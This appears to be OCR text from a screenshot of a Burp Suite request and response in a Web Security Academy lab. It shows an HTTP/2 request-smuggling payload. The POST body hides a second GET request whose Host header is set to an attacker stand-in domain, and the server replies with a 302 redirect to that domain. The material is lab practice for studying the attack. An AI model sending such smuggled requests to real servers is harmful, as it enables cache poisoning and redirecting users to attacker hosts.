 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2 \r \n
2 Host:
0a90001b03c6680e80070d0300d9005f.web-security-acade
my.net \r \n
3 Content-Length: 16 \r \n
4 \r \n
5 test=testing \r \n
6 GET /resources HTTP/1.1 \r \n
7 Host: evil.comt \r \n
8 Content-Length: 14 \r \n
9 \r \n
10 test=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: https://evil.comt/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6